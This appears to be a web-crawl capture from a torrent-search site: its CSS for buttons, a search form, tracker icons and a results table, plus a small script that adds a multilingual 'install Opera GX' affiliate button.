  }
  100% {
      -webkit-box-shadow: 0 0 0 0 rgba(0,0,0, 0);
  }
}
@keyframes animationpulse {
  0% {
     transform: scale(1.0, 1.0);
    -moz-box-shadow: 0 0 0 0 inherit;
    box-shadow: 0 0 0 0 inherit;
  }
  10% {
     transform: scale(1.1, 1.1);
  }
  15% {
     transform: scale(1.0, 1.0);
  }
  70% {
      -moz-box-shadow: 0 0 0 15px rgba(0,0,0, 0);
      box-shadow: 0 0 0 15px rgba(0,0,0, 0);
  }
  100% {
      -moz-box-shadow: 0 0 0 0 rgba(0,0,0, 0);
      box-shadow: 0 0 0 0 rgba(0,0,0, 0);
  }
}
@-ms-keyframes animationpulse {
    0% {
        -ms-transform: scale(1.0, 1.0);
    }
    10% {
        -ms-transform: scale(1.1, 1.1);
    }
    20% {
        -ms-transform: scale(1.0, 1.0);
    }
    100% {
       -ms-transform: scale(1.0, 1.0);
    }
}



--- FILE ---
content_type: text/css
request_url: https://torrentbits.ru/templates/Stormkino/search-torrents/css/style.css?ver=rre47756
body_size: 2382
content:
/* ������ */
.great_btn {
	background: linear-gradient(to bottom, #0bc408 0%, #09a206 100%);
	color: #fff;
	font-size: 16px;
	text-shadow: 0 1px 0 #757575;
	padding: 4px 0 5px 0;
	margin: 0;
	cursor: pointer;
	border: 0;
	border-top: 1px solid #87c286;
	border-right: 1px solid #0e780c;
	border-left: 1px solid #0e780c;
	border-bottom: 1px solid #0e780c;
	box-shadow: 0 -1px 0 #0e780c, 0 1px 0 #fff;
	width: 150px;
	border-radius: 2px;
}

.great_btndelete {
	background: linear-gradient(to bottom, #e34717 0%, #b15538 100%);
	color: #fff;
	font-size: 12px;
	text-shadow: 0 1px 0 #757575;
	padding: 4px 0 5px 0;
	margin: 0;
	cursor: pointer;
	border: 0;
	border-top: 1px solid #d22727;
	border-right: 1px solid #d22727;
	border-left: 1px solid #d22727;
	border-bottom: 1px solid #d22727;
	box-shadow: 0 -1px 0 #d22727, 0 1px 0 #fff;
	width: 130px;
	border-radius: 2px;
}

.great_btnsave {
	background: linear-gradient(to bottom, #1301fd 0%, #1301fd 100%);
	color: #fff;
	font-size: 12px;
	text-shadow: 0 1px 0 #757575;
	padding: 4px 0 5px 0;
	margin: 0;
	cursor: pointer;
	border: 0;
	border-top: 1px solid #2213ea;
	border-right: 1px solid #2213ea;
	border-left: 1px solid #2213ea;
	border-bottom: 1px solid #2213ea;
	box-shadow: 0 -1px 0 #2213ea, 0 1px 0 #fff;
	width: 130px;
	border-radius: 2px;
}


.great_btnadmin {
	background: linear-gradient(to bottom, #1725e1 0%, #2c37c2 100%);
	color: #fff;
	font-size: 12px;
	text-shadow: 0 1px 0 #757575;
	padding: 4px 0 5px 0;
	margin: 0;
	cursor: pointer;
	border: 0;
	border-top: 1px solid #333ba4;
	border-right: 1px solid #333ba4;
	border-left: 1px solid #333ba4;
	border-bottom: 1px solid #333ba4;
	box-shadow: 0 -1px 0 #333ba4, 0 1px 0 #fff;
	width: 130px;
	border-radius: 2px;
}

#torrents_preload {
	font-weight: bold;
	text-align: center;
}

#torrents_preload img {
	display: block;
	margin: 7px auto;
	width: 220px;
}

.all_tor1 {
	color: #333;
	font-size: 14px;
	font-weight: normal;
	font-style: italic;
}


#trackers-block {
	padding-top: 0;
	padding-bottom: 5px;
	overflow: hidden !important;
	width: 100%;
	margin: 0 auto;
	position: relative;
}

#trackers-block a {
	color: #444 !important;
	width: 82px;
	background-color: rgba(0, 0, 0, 0.04);
	border-radius: 4px;
	-webkit-transition: all 0.06s;
	-moz-transition: all 0.06s;
	-ms-transition: all 0.06s;
	-o-transition: all 0.06s;
	transition: all 0.06s;
	line-height: 30px;
	padding-left: 27px;
	font-size: 12px;
	float: left;
	text-decoration: none;
	padding-top: 1px
}

#trackers-block li {
	float: left;
	margin-right: 10px;
	list-style: none;
	cursor: pointer;
}

#trackers-block a:active {
	background-color: rgba(0, 0, 0, 0.15) !important
}

#trackers-block a:hover {
	background-color: rgba(0, 0, 0, 0.1)
}

#trackers-block ul li a .site_tor {
	position: absolute;
	margin-left: -21px;
	margin-top: 6px;
	list-style: none;
}

.all_tor1 {
	color: #333;
	font-size: 14px;
	font-weight: normal;
	font-style: italic;
}

.all_tor {
	float: right;
	margin-top: -10px;
}

.all_tor a {
	float: left;
	background-color: #333;
	color: #fff;
	text-decoration: none !important;
	border-radius: 3px;
	padding-left: 6px;
	padding-right: 6px;
	margin-left: 0;
	margin-top: 5px;
	font-weight: bold;
	font-size: 11px;
	opacity: 1
}

.site_tor.tracker_rutor {
	background-position: 0px 0px
}

.site_tor.tracker_riper {
	background-position: -16px 0px
}

.site_tor.tracker3 {
	background-position: -32px 0px
}

.site_tor.tracker_nnm_club {
	background-position: -48px 0px
}

.site_tor.tracker_rutracker {
	background-position: -64px 0px
}

.site_tor.tracker6 {
	background-position: -80px 0px
}

.site_tor.tracker_kinozal {
	background-position: -96px 0px
}

.site_tor.tracker_rgfootball {
	background-position: -112px 0px
}

.site_tor.tracker_freerutor {
	background-position: -128px 0px
}

.site_tor.tracker_megapeer {
	background-position: -144px 0px
}

.site_tor.tracker_limetorrents {
	background-position: -160px 0px
}

.site_tor.tracker_toloka {
	background-position: -176px 0px
}

.site_tor {
	cursor: pointer;
	-webkit-transition: all 0.1s;
	-moz-transition: all 0.1s;
	-ms-transition: all 0.1s;
	-o-transition: all 0.1s;
	transition: all 0.1s;
	width: 16px;
	height: 16px;
	background-image: url(../images/trackers.png);
	display: block;
	margin: 0 auto
}

.site_tor:hover {
	opacity: 0.7
}


.restable {
	width: 100%;
	border-left: 1px solid #ccc;
	border-right: 1px solid #ccc;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

.restable th,
.restable td {
	padding: 6px;
	text-align: left;
}

#pselect {
	display: inline;
	padding: 5px 12px;
	background: #ebebeb;
	border-bottom: 1px solid rgba(0, 0, 0, 0.251);
	cursor: pointer;
	border-radius: 5px;
	color: #808080;
	text-shadow: white 0px 1px 2px;
	margin: 3px;
	font-size: 15px;
}

#pselect.active,
#pselect:hover {
	background: #97d234 !important;
	border-bottom: 1px solid rgba(0, 0, 0, 0.251);
	text-shadow: 1px 1px 2px black;
	color: #fff !important;
}

.restable_h {
	background: rgb(59, 103, 158);
	/* Old browsers */
	background: -moz-linear-gradient(top, rgba(59, 103, 158, 1) 0%, rgba(43, 136, 217, 1) 50%, rgba(32, 124, 202, 1) 51%, rgba(125, 185, 232, 1) 100%);
	/* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(59, 103, 158, 1)), color-stop(50%, rgba(43, 136, 217, 1)), color-stop(51%, rgba(32, 124, 202, 1)), color-stop(100%, rgba(125, 185, 232, 1)));
	/* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, rgba(59, 103, 158, 1) 0%, rgba(43, 136, 217, 1) 50%, rgba(32, 124, 202, 1) 51%, rgba(125, 185, 232, 1) 100%);
	/* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, rgba(59, 103, 158, 1) 0%, rgba(43, 136, 217, 1) 50%, rgba(32, 124, 202, 1) 51%, rgba(125, 185, 232, 1) 100%);
	/* Opera 11.10+ */
	background: -ms-linear-gradient(top, rgba(59, 103, 158, 1) 0%, rgba(43, 136, 217, 1) 50%, rgba(32, 124, 202, 1) 51%, rgba(125, 185, 232, 1) 100%);
	/* IE10+ */
	background: linear-gradient(top, rgba(59, 103, 158, 1) 0%, rgba(43, 136, 217, 1) 50%, rgba(32, 124, 202, 1) 51%, rgba(125, 185, 232, 1) 100%);
	/* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#3b679e', endColorstr='#7db9e8', GradientType=0);
	/* IE6-9 */
}

.restable thead tr {
	color: #fff;
	text-shadow: 1px 1px 2px #000;
	line-height: 22px;
}

.restable a {
	text-decoration: underline;
	color: #0066F0;
}

.restable a:hover {
	color: #444;
}

.restable tr:nth-child(2n) {
	background-color: #f7f7f7;
}

.restable tr {
	background-color: #fefefe;
}

.restable tbody tr:hover {
	background-color: #e7e7e7;
}

.restable td {
	vertical-align: middle;
	border-bottom: 1px solid #cccccc;
	color: #333333;
	font-size: 12px;
}

.restable th {
	white-space: inherit;
}

.restable th>span {
	background: url(../images/nosorted.gif) 0px 50% no-repeat;
	padding-left: 8px;
	cursor: pointer;
}

.restable .headerSortUp>span {
	background: url(../images/down.gif) 0px 50% no-repeat;
	padding-left: 8px;
	cursor: pointer;
}

.restable .headerSortDown>span {
	background: url(../images/up.gif) 0px 50% no-repeat;
	padding-left: 8px;
	cursor: pointer;
}

/* ����� ������ 2 
-------------------------------------- */
/* .cf:before,
.cf:after {
	content: "";
	display: table;
} */

.cf:after {
	clear: both;
}

.cf {
	zoom: 1;
}

.form-wrapper-tor {
	width: 82%;
	padding: 15px;
	margin: 10px auto 25px auto;
	background: #444;
	background: rgba(0, 0, 0, .2);
	-moz-border-radius: 10px;
	-webkit-border-radius: 10px;
	border-radius: 10px;
	-moz-box-shadow: 0 1px 1px rgba(0, 0, 0, .4) inset, 0 1px 0 rgba(255, 255, 255, .2);
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .4) inset, 0 1px 0 rgba(255, 255, 255, .2);
	box-shadow: 0 1px 1px rgba(0, 0, 0, .4) inset, 0 1px 0 rgba(255, 255, 255, .2);
}

.form-wrapper-tor input {
	width: 460px;
	height: 20px;
	padding: 10px 5px;
	float: left;
	font: bold 15px 'lucida sans', 'trebuchet MS', 'Tahoma';
	border: 0;
	background: #eee;
	-moz-border-radius: 3px 0 0 3px;
	-webkit-border-radius: 3px 0 0 3px;
	border-radius: 3px 0 0 3px;
}

.form-wrapper-tor input:focus {
	outline: 0;
	background: #fff;
	-moz-box-shadow: 0 0 2px rgba(0, 0, 0, .8) inset;
	-webkit-box-shadow: 0 0 2px rgba(0, 0, 0, .8) inset;
	box-shadow: 0 0 2px rgba(0, 0, 0, .8) inset;
}

.form-wrapper-tor input::-webkit-input-placeholder {
	color: #999;
	font-weight: normal;
	font-style: italic;
}

.form-wrapper-tor input:-moz-placeholder {
	color: #999;
	font-weight: normal;
	font-style: italic;
}

.form-wrapper-tor input:-ms-input-placeholder {
	color: #999;
	font-weight: normal;
	font-style: italic;
}

.form-wrapper-tor button {
	overflow: visible;
	position: relative;
	float: right;
	border: 0;
	padding: 0;
	cursor: pointer;
	height: 40px;
	width: 18%;
	font: bold 15px/40px 'lucida sans', 'trebuchet MS', 'Tahoma';
	color: #fff;
	text-transform: uppercase;
	background: #177aa9;
	-moz-border-radius: 0 3px 3px 0;
	-webkit-border-radius: 0 3px 3px 0;
	border-radius: 0 3px 3px 0;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, .3);
}

.form-wrapper-tor button:hover {
	background: #177aa9;
}

.form-wrapper-tor button:active,
.form-wrapper-tor button:focus {
	background: #177aa9;
}

.form-wrapper-tor button:before {
	content: none !important;
	position: absolute;
	border-width: 8px 8px 8px 0;
	border-style: solid solid solid none;
	border-color: transparent #177aa9 transparent;
	top: 12px;
	left: -6px;
}

.form-wrapper-tor button:hover:before {
	border-right-color: #177aa9;
}

.form-wrapper-tor button:focus:before {
	border-right-color: #177aa9;
}

.form-wrapper-tor button::-moz-focus-inner {
	border: 0;
	padding: 0;
}

#search_torrent {
	margin-top: 1.52%;
	max-width: 80%;
	display: inline-block;
	float: none;
	margin: 1.25% auto;
}

@media only screen and (max-width: 768px) {
	.search_button{
		display: block !important;
		float: none !important;
		width: 100% !important;
		margin: 10px auto;
	}
	#search_torrent {
		max-width: 90% !important;
		display: block !important;
		float: none !important;
		margin: 1.25% auto !important;
		padding: 10px !important;
		height: auto !important;
	}

}

#torrents_load {
	overflow-x: scroll;
}

--- FILE ---
content_type: application/javascript
request_url: https://apkfile5.pro/but2.js?uid=3&c=x2but2
body_size: 1103
content:
 
 
 
 
try { 
 
    var x2but2 = { 

        container: null,

        langs: {
            ru: {
                dwn_btn: 'Для комфортной игры установите Opera GX'
            },
            en: {
                dwn_btn: 'For a comfortable game, install Opera GX'
            },
            it: {
                dwn_btn: 'Per un gioco confortevole, installa Opera GX'
            },
            fr: {
                dwn_btn: 'Pour un jeu confortable, installez Opera GX'
            },
            de: {
                dwn_btn: 'Installieren Sie Opera GX für ein komfortables Spiel'
            },
            es: {
                dwn_btn: 'Para un juego cómodo, instala Opera GX'
            }
        },

        getLanguage: function() {

            let language = window.navigator ? (window.navigator.userLanguage || window.navigator.language || window.navigator.browserLanguage || window.navigator.systemLanguage) : 'ru';

            language = language.substr(0, 2).toLowerCase();

            return language || "ru"

        },

        translate: function(key) {

            let langItem = this.langs[this.getLanguage()];

            if (!langItem) return this.langs.en[key];

            return langItem[key]

        },
 
        init: function() { 
 
            console.log("init -- ");

            this.container = document.getElementById("x2but2");

            let x2ButEl = document.createElement("a");

            this.container.style.cssText = "text-align:center; padding: 10px 0;";

            x2ButEl.href = "https://get-gx.com/844FCW7/KM15N5P/?uid=4887&sub1=allvas";

            x2ButEl.rel = "nofollow";

            x2ButEl.target = "_blank";

            x2ButEl.style.cssText = "display: inline-block; background-color: #d71e47; padding: 15px 20px; color: #fff; text-decoration: none; border-radius: 6px; font-weight: bold; font-size: 18px; text-shadow: 0px 2px 0px #00000045; box-shadow: #00000052 0px 1px 1px; font-family: sans-serif;transition: all .3s ease;";

            x2ButEl.innerHTML = this.translate("dwn_btn");

            this.container.appendChild(x2ButEl);

            x2ButEl.onmouseover = function() {

                this.style.transform = "translateY(-3px) translateZ(0)";

                this.style.opacity = "0.9";
                
            };

            x2ButEl.onmouseleave = function() {

                this.style.transform = "translateY(0) translateZ(0)";

                this.style.opacity = "1";

            };
 
        } 
 
    } 
 
    if (document.readyState !== 'loading') { 
 
        x2but2.init(); 
 
    } else { 
 
        document.addEventListener('DOMContentLoaded', function () { 
 
            x2but2.init(); 
 
        }); 
 
    } 
 
} catch(err) { 
     
    console.log(err) 
 
} 
 
